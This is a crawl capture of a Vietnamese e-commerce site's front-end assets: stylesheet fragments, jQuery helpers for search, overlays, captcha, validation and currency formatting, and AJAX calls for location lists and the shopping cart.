    max-width: 1200px;
}
.wrapper-boxed {
    background-color: #fff;
    box-shadow: 0 0 7px 3px rgba(0, 0, 0, 0.1);
    float: none;
    margin: 0 auto;
    max-width: 1200px;
}
.as-mainwrapper.wrapper-boxed:after{clear:both;}
.main-content-wrapper, .wrapper-wide {
    background: #ffffff;
}
/*Menu*/
.as-mainwrapper.wrapper-boxed .header-logo-menu.stick {
    width: 1200px
}

--- FILE ---
content_type: application/javascript
request_url: https://buiquangthanh.com/lib/home.js
body_size: 930
content:
$(document).ready(function () {
    if ($(window).width() > 991) {
        //if ($('.feature_news').length) {
        //    var feature_height = $('.feature_news').outerHeight(true) + 0;
        //    if (feature_height > 0) {
        //        $('.new_hots').css('height', feature_height);
        //        $('.ads-siderbar-top').addClass('my_scoll');
        //        $('.ads-siderbar-top').css('max-height', feature_height);
        //    }
        //}

        //if ($('.has_ads').length) {
        //    var main_height = $('.has_ads').find('div.col_main').outerHeight(true) + 0;
        //    if (main_height > 0) {
        //        $('.has_ads').find('div.ads-siderbar').css('max-height', main_height);
        //    }


        //}
    }
});
(function ($) {
    "use strict";
    //Get Time

    if ($('#btn_show_search').length) {
        $('#btn_show_search').click(function () {
            $('#box_search_social').toggleClass('show');
            if ($('#box_search_social').hasClass('show'))
                $('#btn_show_search').html('<i class="fa fa-times"></i>');
            else
                $('#btn_show_search').html('<i class="fa fa-search"></i>');
        });

    }
    function search_top() {
        var s = $('#txt_search_top').val();
        if (s.length > 0) {
            window.location.href = '/search.html?s=' + s;
        }
    }
    $('#txt_search_top').keypress(function (event) {

        var keycode = (event.keyCode ? event.keyCode : event.which);
        if (keycode == '13') {
            event.preventDefault();
            search_top();
        }

    });
    /******************************************
   Stick Menu
******************************************/
    if ($('#fix_adv_right_top').length) {
        var main_content_bottom = $('#main_content').offset().top + $('#main_content').outerHeight(true);
        var adv_rightTop = $('#fix_adv_right_top').offset().top;
        var footerTop = $('#fix_botom').offset().top;
        var widget_width = $('.sidebar_right').width();
        var widget_left = $('.sidebar_right').offset().left;
        $(window).on('scroll', function () {
            if ($(window).width() > 991) {
                $('#ads_fixed_top').css('width', widget_width);
                var adv_height = $('#ads_fixed_top').height();
                var foo_height = $('#footer_out').outerHeight();
                if ($(window).scrollTop() > adv_rightTop && $(window).scrollTop() + adv_height < footerTop) {
                    $('#ads_fixed_top').css('position', 'fixed');
                    $('#ads_fixed_top').css('left', widget_left + 20);
                    $('#ads_fixed_top').css('top', '50px');
                    $('#ads_fixed_top').css('bottom', 'auto');
                    $('#ads_fixed_top').css('margin-left', '0px');
                } else if ($(window).scrollTop() + adv_height >= footerTop) {
                    $('#ads_fixed_top').css('position', 'fixed');
                    $('#ads_fixed_top').css('left', widget_left + 20);
                    $('#ads_fixed_top').css('top', 'auto');
                    $('#ads_fixed_top').css('bottom', ($(window).scrollTop() - footerTop) + foo_height + 40);//Tính toán
                    $('#ads_fixed_top').css('margin-left', '0px');
                } else {
                    $('#ads_fixed_top').css('position', 'unset');
                    $('#ads_fixed_top').css('top', '0');
                    $('#ads_fixed_top').css('bottom', 'auto');
                    $('#ads_fixed_top').css('margin-left', '0px');
                }
            }

        });
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://buiquangthanh.com/js/simple-overlay.js
body_size: 710
content:
/*
 * jQuery simple overlay plugin
 * Author: Bjoern Diekert <me@bdiekert.com>
 * License: The Unlicense / unlicense.org
 * */

(function ($) {
  "use strict";

  /* Plugin Start */
  $.fn.simpleOverlay = function (options, callback) {

    /* Default settings */
    var settings = $.extend({
      "namespace": "simple-overlay",
      "insertBy": "load",
      "attribute": "href",
      "speed": 400
    }, options);

    /* HTML markup */
    var markup = "<div id='" + settings.namespace + "' class='" + settings.namespace + "'><div class='" + settings.namespace + "__wrapper'></div> <div class='" + settings.namespace + "__close'></div></div>";

    /* Close overlay */
    var closeOverlay = function () {
      var $overlay = $("#" + settings.namespace);

      $overlay.fadeOut(settings.speed, removeOverlay);

      /* Remove body no scroll */
      var $body = $("body");
      $body.css("overflow", "auto");
      $body.width("auto");

      /* Callback */
      callback();
    };

    /* Remove overlay */
    var removeOverlay = function () {
      var $overlay = $("#" + settings.namespace);

      $overlay.remove();
    };

    /* Open overlay */
    var openOverlay = function () {

      /* Prevent overlay from opening up when an overlay is still open */
      if ($('#' + settings.namespace).length === 1) {
        return false;
      }

      /* Append markup, find overlay, hide overlay */
      $('body').append(markup);
      var $overlay = $("#" + settings.namespace);
      $overlay.hide();

      /* */
      var overlayAttr = $(this).attr(settings.attribute);

      /* Insert by load */
      if (settings.insertBy === "load") {
        $overlay.find("." + settings.namespace + "__wrapper").load(overlayAttr);
      }

      /* Insert by embed */
      if (settings.insertBy === "embed") {
        $overlay.find("." + settings.namespace + "__wrapper").html(overlayAttr);
      }

      /* Close function */
      $overlay.find("." + settings.namespace + "__close").click(closeOverlay);

      /* Add body no scroll */
      var $body = $("body");
      var oldWidth = $body.innerWidth();
      $body.css("overflow", "hidden");
      $body.width(oldWidth);

      /* Fadein Overlay */
      $overlay.fadeIn(settings.speed);

      return false;
    };

    /* Return function */
    return this.each(function () {

      /* Bind click */
      $(this).click(openOverlay);

    });
  };
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://buiquangthanh.com/lib/custom.js
body_size: 4986
content:
function show_message(_title, _text, _class) {
    $.gritter.add({
        // (string | mandatory) the heading of the notification
        title: _title,
        // (string | mandatory) the text inside the notification
        text: _text,
        class_name: 'gritter-' + _class
        //class: gritter-warning, gritter-error, gritter-light, gritter-info, gritter-center
        //class_name: 'gritter-success' + (!$('#gritter-light').get(0).checked ? ' gritter-light' : '')
    });
    return false;
}
function Captcha() {
    //var alpha = new Array('A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z',
    //   'a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z', 
    //       '0','1','2','3','4','5','6','7','8','9');
    var alpha = new Array('0', '1', '2', '3', '4', '5', '6', '7', '8', '9');
    var i;
    for (i = 0; i < 6; i++) {
        var a = alpha[Math.floor(Math.random() * alpha.length)];
        var b = alpha[Math.floor(Math.random() * alpha.length)];
        var c = alpha[Math.floor(Math.random() * alpha.length)];
        var d = alpha[Math.floor(Math.random() * alpha.length)];
        var e = alpha[Math.floor(Math.random() * alpha.length)];
        var f = alpha[Math.floor(Math.random() * alpha.length)];
        var g = alpha[Math.floor(Math.random() * alpha.length)];
    }
    //var code = a + ' ' + b + ' ' + ' ' + c + ' ' + d + ' ' + e + ' '+ f + ' ' + g;
    var code = a + ' ' + b + ' ' + ' ' + c + ' ' + d;
    document.getElementById("mainCaptcha").innerHTML = code
    document.getElementById("mainCaptcha").value = code
}
function Captcha(obj_div_id, _lenght) {
    //var alpha = new Array('A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z',
    //   'a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z', 
    //       '0','1','2','3','4','5','6','7','8','9');
    if (_lenght < 0)
        _lenght = 0;
    var alpha = new Array('0', '1', '2', '3', '4', '5', '6', '7', '8', '9');
    var i;
    var _str = '';
    for (i = 0; i < _lenght; i++) {
        var a = alpha[Math.floor(Math.random() * alpha.length)];
        var b = alpha[Math.floor(Math.random() * alpha.length)];
        var c = alpha[Math.floor(Math.random() * alpha.length)];
        var d = alpha[Math.floor(Math.random() * alpha.length)];
        var e = alpha[Math.floor(Math.random() * alpha.length)];
        var f = alpha[Math.floor(Math.random() * alpha.length)];
        var g = alpha[Math.floor(Math.random() * alpha.length)];
        _str += alpha[Math.floor(Math.random() * alpha.length)] + ' ';
    }
    var code = a + ' ' + b + ' ' + ' ' + c + ' ' + d + ' ' + e + ' ' + f + ' ' + g;
    
    //var code = a + ' ' + b + ' ' + ' ' + c + ' ' + d;
    document.getElementById(obj_div_id).innerHTML = _str
    document.getElementById(obj_div_id).value = _str
}
function CaptchaReview() {
    //var alpha = new Array('A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z',
    //   'a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z', 
    //       '0','1','2','3','4','5','6','7','8','9');
    var alpha = new Array('0', '1', '2', '3', '4', '5', '6', '7', '8', '9');
    var i;
    for (i = 0; i < 6; i++) {
        var a = alpha[Math.floor(Math.random() * alpha.length)];
        var b = alpha[Math.floor(Math.random() * alpha.length)];
        var c = alpha[Math.floor(Math.random() * alpha.length)];
        var d = alpha[Math.floor(Math.random() * alpha.length)];
        var e = alpha[Math.floor(Math.random() * alpha.length)];
        var f = alpha[Math.floor(Math.random() * alpha.length)];
        var g = alpha[Math.floor(Math.random() * alpha.length)];
    }
    //var code = a + ' ' + b + ' ' + ' ' + c + ' ' + d + ' ' + e + ' '+ f + ' ' + g;
    var code = a + ' ' + b + ' ' + ' ' + c + ' ' + d;
    document.getElementById("mainCaptcha_Review").innerHTML = code
    document.getElementById("mainCaptcha_Review").value = code
}
function ValidCaptcha() {
    var string1 = removeSpaces(document.getElementById('mainCaptcha').value);
    var string2 = removeSpaces(document.getElementById('txtInputCaptcha').value);
    if (string1 == string2) {
        return true;
    } else {
        return false;
    }
}
function ValidCaptchaGolobal(lbCaptcha, txtCaptcha) {
    var string1 = removeSpaces(lbCaptcha);
    var string2 = removeSpaces(txtCaptcha);
    if (string1 == string2) {
        return true;
    } else {
        return false;
    }
}
function removeSpaces(string) {
    return string.split(' ').join('');
}
function isEmail(obj) {
    var emailReg = "^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$";
    if (!emailReg.test(obj.val())) {
        alert('Nhập đúng email');
        $("#lblEmail").html('Nhập đúng email');
        obj.focus();
        return false;
    } else {
        $("#lblEmail").html('');
        return true;
    }
}
function isMobileStr(strMobile) {
    var sdt_regex = /((09|03|07|08|05)+([0-9]{8})\b)/g;
    if (strMobile !== '') {
        return sdt_regex.test(strMobile);
    } else {
        return false;
    }

}
function isEmailstr(str_email) {

    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (str_email === '')
        return false;
    else
        return regex.test(str_email);
}
function createCookie(name, value, days) {
    var expires;

    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = encodeURIComponent(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name, "", -1);
}
function getParameterByName(name, url) {
    if (!url) {
        url = window.location.href;
    }
    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
}
function setLocation(url) {
    window.location.href = url;
}
function UpdateQueryString(key, value, url) {
    if (!url) url = window.location.href;
    var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
        hash;

    if (re.test(url)) {
        if (typeof value !== 'undefined' && value !== null)
            return url.replace(re, '$1' + key + "=" + value + '$2$3');
        else {
            hash = url.split('#');
            url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
            if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                url += '#' + hash[1];
            return url;
        }
    }
    else {
        if (typeof value !== 'undefined' && value !== null) {
            var separator = url.indexOf('?') !== -1 ? '&' : '?';
            hash = url.split('#');
            url = hash[0] + separator + key + '=' + value;
            if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                url += '#' + hash[1];
            return url;
        }
        else
            return url;
    }
}
// JScript File
function FormatNumber(obj) {
    var strvalue;
    if (eval(obj))
        strvalue = eval(obj).value;
    else
        strvalue = obj;
    var num;
    num = strvalue.toString().replace(/\$|\,/g, '');

    if (isNaN(num))
        num = "";
    sign = (num == (num = Math.abs(num)));
    num = Math.floor(num * 100 + 0.50000000001);
    num = Math.floor(num / 100).toString();
    for (var i = 0; i < Math.floor((num.length - (1 + i)) / 3) ; i++)
        num = num.substring(0, num.length - (4 * i + 3)) + ',' +
        num.substring(num.length - (4 * i + 3));
    //return (((sign)?'':'-') + num);
    eval(obj).value = (((sign) ? '' : '-') + num);
}
var ChuSo = new Array(" không ", " một ", " hai ", " ba ", " bốn ", " năm ", " sáu ", " bảy ", " tám ", " chín ");
var Tien = new Array("", " nghìn", " triệu", " tỷ", " nghìn tỷ", " triệu tỷ");
function DocSo3ChuSo(baso) {
    var tram;
    var chuc;
    var donvi;
    var KetQua = "";
    tram = parseInt(baso / 100);
    chuc = parseInt((baso % 100) / 10);
    donvi = baso % 10;
    if (tram == 0 && chuc == 0 && donvi == 0) return "";
    if (tram != 0) {
        KetQua += ChuSo[tram] + " trăm ";
        if ((chuc == 0) && (donvi != 0)) KetQua += " linh ";
    }
    if ((chuc != 0) && (chuc != 1)) {
        KetQua += ChuSo[chuc] + " mươi";
        if ((chuc == 0) && (donvi != 0)) KetQua = KetQua + " linh ";
    }
    if (chuc == 1) KetQua += " mười ";
    switch (donvi) {
        case 1:
            if ((chuc != 0) && (chuc != 1)) {
                KetQua += " mốt ";
            }
            else {
                KetQua += ChuSo[donvi];
            }
            break;
        case 5:
            if (chuc == 0) {
                KetQua += ChuSo[donvi];
            }
            else {
                KetQua += " lăm ";
            }
            break;
        default:
            if (donvi != 0) {
                KetQua += ChuSo[donvi];
            }
            break;
    }
    return KetQua;
}
function DocTienBangChu(SoTien) {
    var lan = 0;
    var i = 0;
    var so = 0;
    var KetQua = "";
    var tmp = "";
    var ViTri = new Array();
    if (SoTien < 0) return "Số tiền âm !";
    if (SoTien == 0) return "Không đồng !";
    if (SoTien > 0) {
        so = SoTien;
    }
    else {
        so = -SoTien;
    }
    if (SoTien > 8999999999999999) {
        //SoTien = 0;
        return "Số quá lớn!";
    }

    ViTri[5] = Math.floor(so / 1000000000000000);
    if (isNaN(ViTri[5]))
        ViTri[5] = "0";
    so = so - parseFloat(ViTri[5].toString()) * 1000000000000000;
    ViTri[4] = Math.floor(so / 1000000000000);
    if (isNaN(ViTri[4]))
        ViTri[4] = "0";
    so = so - parseFloat(ViTri[4].toString()) * 1000000000000;
    ViTri[3] = Math.floor(so / 1000000000);
    if (isNaN(ViTri[3]))
        ViTri[3] = "0";
    so = so - parseFloat(ViTri[3].toString()) * 1000000000;
    ViTri[2] = parseInt(so / 1000000);
    if (isNaN(ViTri[2]))
        ViTri[2] = "0";
    ViTri[1] = parseInt((so % 1000000) / 1000);
    if (isNaN(ViTri[1]))
        ViTri[1] = "0";
    ViTri[0] = parseInt(so % 1000);
    if (isNaN(ViTri[0]))
        ViTri[0] = "0";
    if (ViTri[5] > 0) {
        lan = 5;
    }
    else if (ViTri[4] > 0) {
        lan = 4;
    }
    else if (ViTri[3] > 0) {
        lan = 3;
    }
    else if (ViTri[2] > 0) {
        lan = 2;
    }
    else if (ViTri[1] > 0) {
        lan = 1;
    }
    else {
        lan = 0;
    }
    //        
    for (i = lan; i >= 0; i--) {
        tmp = DocSo3ChuSo(ViTri[i]);
        KetQua += tmp;
        if (ViTri[i] > 0) KetQua += Tien[i];
        if ((i > 0) && (tmp.length > 0)) KetQua += ',';//&& (!string.IsNullOrEmpty(tmp))
    }
    if (KetQua.substring(KetQua.length - 1) == ',') {
        KetQua = KetQua.substring(0, KetQua.length - 1);
    }

    KetQua = KetQua.substring(1, 2).toUpperCase() + KetQua.substring(2);

    return KetQua;//.substring(0, 1);//.toUpperCase();// + KetQua.substring(1);
}

function formatCurrency(num) {
    num = num.toString().replace(/\$|\,/g, '');
    if (isNaN(num))
        num = "0";
    sign = (num == (num = Math.abs(num)));
    num = Math.floor(num * 100 + 0.50000000001);
    num = Math.floor(num / 100).toString();
    for (var i = 0; i < Math.floor((num.length - (1 + i)) / 3) ; i++)
        num = num.substring(0, num.length - (4 * i + 3)) + ',' +
        num.substring(num.length - (4 * i + 3));
    return (((sign) ? '' : '-') + num);
}

function formatDate(date) {
    var d = new Date(date),
        month = '' + (d.getMonth() + 1),
        day = '' + d.getDate(),
        year = d.getFullYear();

    if (month.length < 2) month = '0' + month;
    if (day.length < 2) day = '0' + day;

    return [day, month, year].join('/');
}
function goToByScroll(id) {
    // Remove "link" from the ID
    id = id.replace("link", "");
    // Scroll
    $('html,body').animate({
        scrollTop: $("#" + id).offset().top
    }, 'slow');
}
function RemoveBadChar(obj) {
    var strvalue;
    if (eval(obj))
        strvalue = eval(obj).value;
    else
        strvalue = obj;
    var str;
    str = strvalue.toString().replace(/[_\W]+/g, "-");
    //eval(obj).value = str;
    return str;
}
function RemoveBadCharStr(strvalue) {

    var str;
    str = xoa_dau(strvalue.toString()).replace(/[_\W]+/g, "-");
    //eval(obj).value = str;
    return str;
}
function xoa_dau(str) {
    str = str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a");
    str = str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e");
    str = str.replace(/ì|í|ị|ỉ|ĩ/g, "i");
    str = str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o");
    str = str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u");
    str = str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y");
    str = str.replace(/đ/g, "d");
    str = str.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ/g, "A");
    str = str.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ/g, "E");
    str = str.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, "I");
    str = str.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ/g, "O");
    str = str.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, "U");
    str = str.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, "Y");
    str = str.replace(/Đ/g, "D");
    return str;
}
function numberWithCommas(x) {
    return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}

--- FILE ---
content_type: application/javascript
request_url: https://buiquangthanh.com/lib/ajax/ajax.global.js
body_size: 3090
content:
// ************* LOCATION ***********************
function GetWareHouse(obj_slt) {
    //var slt_province = $('#slt_province');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/ShippingWebServiceWS.asmx/GetWareHouse',
        type: "POST",
        data: "{}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_slt.empty();
            $.each(data.d, function (key, value) {
                obj_slt.append($('<option></option>').val(value.Id).html(value.Name));
            });
        }

    });
    frm_loadding.hide();
}
function GetProvince(obj_slt, countryId) {
    //var slt_province = $('#slt_province');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/LocationWS.asmx/GetProvince',
        type: "POST",
        data: "{'countryId':" + countryId + "}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_slt.empty();
            obj_slt.append('<option value="0">Tỉnh/Thành phố</option>');
            $.each(data.d, function (key, value) {
                obj_slt.append($('<option></option>').val(value.Id).html(value.Name));
            });
        }

    });
    frm_loadding.hide();
}
function GetProvinceSelected(obj_slt, countryId, _value) {
    //var slt_province = $('#slt_province');
    show_loadding();
    jQuery.ajax({
        url: '/Webservices/LocationWS.asmx/GetProvince',
        type: "POST",
        data: "{'countryId':" + countryId + "}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_slt.empty();
            obj_slt.append('<option value="-1">Tỉnh/Thành phố</option>');
            $.each(data.d, function (key, value) {
                if (_value == value.Id)
                    obj_slt.append($('<option></option>').attr('selected', 'selected').val(value.Id).html(value.Name));
                else
                    obj_slt.append($('<option></option>').val(value.Id).html(value.Name));
            });
        }

    });
    hide_loadding();
}
function GetDistrict(obj_slt, ProvinceID) {
    //var slt_district = $('#slt_district');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/LocationWS.asmx/GetDistrict',
        type: "POST",
        data: "{'ProvinceID':" + ProvinceID + "}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_slt.empty();
            obj_slt.append('<option value="0">Quận/Huyện</option>');
            $.each(data.d, function (key, value) {
                obj_slt.append($('<option></option>').val(value.Id).html(value.Name));
            });
        }

    });
    frm_loadding.hide();
}
function GetDistrictSelected(obj_slt, ProvinceID, _value) {
    //var slt_district = $('#slt_district');
    show_loadding();
    jQuery.ajax({
        url: '/Webservices/LocationWS.asmx/GetDistrict',
        type: "POST",
        data: "{'ProvinceID':'" + ProvinceID + "'}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_slt.empty();
            obj_slt.append('<option value="-1">Quận/Huyện</option>');
            $.each(data.d, function (key, value) {
                if (_value == value.Id)
                    obj_slt.append($('<option></option>').attr('selected', 'selected').val(value.Id).html(value.Name));
                else
                    obj_slt.append($('<option></option>').val(value.Id).html(value.Name));
            });
        }

    });
    hide_loadding();
}
function GetWard(obj_slt, DistrictID) {
    //var slt_ward = $('#slt_ward');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/LocationWS.asmx/GetWard',
        type: "POST",
        data: "{'DistrictID':'" + DistrictID + "'}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_slt.empty();
            obj_slt.append('<option value="0">Xã/phường</option>');
            $.each(data.d, function (key, value) {
                obj_slt.append($('<option></option>').val(value.Id).html(value.Name));
            });
        }

    });
    frm_loadding.hide();
}
function GetWardSelected(obj_slt, DistrictID, _value) {
    //var slt_ward = $('#slt_ward');
    show_loadding();
    jQuery.ajax({
        url: '/Webservices/LocationWS.asmx/GetWard',
        type: "POST",
        data: "{'DistrictID':'" + DistrictID + "'}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_slt.empty();
            obj_slt.append('<option value="-1">Xã/phường</option>');
            $.each(data.d, function (key, value) {
                if (_value == value.Id)
                    obj_slt.append($('<option></option>').attr('selected', 'selected').val(value.Id).html(value.Name));
                else
                    obj_slt.append($('<option></option>').val(value.Id).html(value.Name));
            });
        }

    });
    hide_loadding();
}
// ************* CATEGORY ***********************
function GetCategory(obj_slt, ParentId) {
    //var slt_province = $('#slt_province');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/CategoryWS.asmx/GetCategory',
        type: "POST",
        data: "{'ParentId':" + ParentId + "}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_slt.empty();
            obj_slt.append('<option value="-1">Tất cả</option>');
            $.each(data.d, function (key, value) {
                obj_slt.append($('<option></option>').val(value.Id).html(value.Name));
            });
        }

    });
    frm_loadding.hide();
}// ************* SHOPPING CART ***********************function Get_cart_top() {
    var obj_list_out = $('#lbl_cart_top');
    var url_current = $(location).attr('href');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/CartWS.asmx/GetCart',
        type: "POST",
        data: "{}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            obj_list_out.html(data.d);
            frm_loadding.hide();
        }

    });
    frm_loadding.hide();
}function GetCartSimple() {
    var url_current = $(location).attr('href');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/CartWS.asmx/GetCartSimple',
        type: "POST",
        data: "{}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            if (data.d[0] == 1) {
                $('#lbl_cart_list_product').html(data.d[1]);
            } else if (data.d[0] == 0) {
                $('#lbl_cart_list_product').html('<p>Giỏ hàng trống, <a href="/" class="btn btn-success btn-sm">Đắt đầu mua sắm</a></p>');
            } else {
                $('#lbl_cart_list_product').html(data.d[1]);
            }
            frm_loadding.hide();
        }

    });
    frm_loadding.hide();
}function get_cart_top() {
    var url_current = $(location).attr('href');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/CartWS.asmx/GetCartTop',
        type: "POST",
        data: "{}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            if (data.d[0] >= 0) {
                $('#html_cart_top').html(data.d[1]);
                $('#html_cart_top_mobile').html(data.d[1]);
                $('#html_btn_cart_top').html(data.d[3]);
                $('#html_btn_cart_top_mobile').html(data.d[3]);
            }
            frm_loadding.hide();
        }

    });
    frm_loadding.hide();
}function update_sl_cart(_productId, _sl) {
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/CartWS.asmx/UpdateQuan',
        type: "POST",
        data: "{'ProductID':" + _productId + ", 'SoLuong':" + _sl + "}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            if (data.d == 1) {
                show_message("THÔNG BÁO", "Đã cập nhật giỏ hàng", "success");
                if (typeof GetShoppingCart === "function") {
                    GetShoppingCart();
                }
                if (typeof get_cart_top === "function") {
                    get_cart_top();
                }
                if (typeof GetCartSimple === "function") {
                    GetCartSimple();
                }
                if (typeof GetCartShip === "function") {
                    GetCartShip();
                }
                //if (typeof Apply_coupon === "function") {
                //    Apply_coupon();
                //}
                
            } else {
                show_message("THÔNG BÁO", "Lỗi, không thể cập nhật giỏ hàng", "error");
            }
            frm_loadding.hide();
        },
        error: function (jqXHR, exception) {
            ajax_error(jqXHR, exception, 'update_sl_cart');
            frm_loadding.hide();
        }

    });
    frm_loadding.hide();
}function delete_item_cart_page(ProductID) {
    var url_current = $(location).attr('href');
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/CartWS.asmx/DeleteItem',
        type: "POST",
        data: "{'ProductID':" + ProductID + "}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            if (data.d == '1') {
                frm_loadding.hide();
                show_message("THÔNG BÁO", "Đã cập nhật giỏ hàng", "success");
                if (typeof GetShoppingCart === "function") {
                    GetShoppingCart();
                }
                if (typeof get_cart_top === "function") {
                    get_cart_top();
                }
                if (typeof GetCartSimple === "function") {
                    GetCartSimple();
                }
                if (typeof GetCartShip === "function") {
                    GetCartShip();
                }
                //if (typeof Apply_coupon === "function") {
                //    Apply_coupon();
                //}
            } else if (data.d == '-2') {
                show_message("THÔNG BÁO", "Giỏ hàng trống", "error");
                frm_loadding.hide();
            } else {
                show_message("THÔNG BÁO", "Có lỗi khi thao tác", "error");
                frm_loadding.hide();
            }
        }

    });
    frm_loadding.hide();
}function update_sl_cart_page(_productId, _sl) {
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/CartWS.asmx/UpdateQuan',
        type: "POST",
        data: "{'ProductID':" + _productId + ", 'SoLuong':" + _sl + "}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            if (data.d == 1) {
                show_message("THÔNG BÁO", "Đã cập nhật giỏ hàng", "success");
                if (typeof GetShoppingCart === "function") {
                    GetShoppingCart();
                }
                if (typeof get_cart_top === "function") {
                    get_cart_top();
                }
                if (typeof GetCartSimple === "function") {
                    GetCartSimple();
                }
                if (typeof GetCartShip === "function") {
                    GetCartShip();
                }
                //if (typeof Apply_coupon === "function") {
                //    Apply_coupon();
                //}
            } else {
                show_message("THÔNG BÁO", "Lỗi, không thể cập nhật giỏ hàng", "error");
            }
            frm_loadding.hide();
        },
        error: function (jqXHR, exception) {
            ajax_error(jqXHR, exception, 'update_sl_cart_page');
            frm_loadding.hide();
        }

    });
    frm_loadding.hide();
}
function open_login(_url) {
    $('#url_redirect').val(_url);
    //openLogin("#signup-box");
    $('#modal_user_sigin_sigup').modal('show');
}
function logout_user(_url) {
    frm_loadding.show();
    jQuery.ajax({
        url: '/Webservices/UsernameWS.asmx/Logout',
        type: "POST",
        data: "{}",
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            if (data.d == 1) {
                show_message("THÔNG BÁO", "Đăng xuất tài khoản thành công", "success");
                if (_url.length) {
                    window.location.href = _url;
                } else
                    location.reload(true);
            } else {
                show_message("THÔNG BÁO", "Lỗi, không thể đăng xuất tài khoản. Mã" + data.d, "error");
            }
            frm_loadding.hide();
        },
        error: function (jqXHR, exception) {
            ajax_error(jqXHR, exception, 'logout_user');
            frm_loadding.hide();
        }

    });
    frm_loadding.hide();
}

--- FILE ---
content_type: application/javascript
request_url: https://buiquangthanh.com/ckeditor4/ckeditor.js
body_size: 320498
content:
/*
Copyright (c) 2003-2018, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or https://ckeditor.com/legal/ckeditor-oss-license
*/
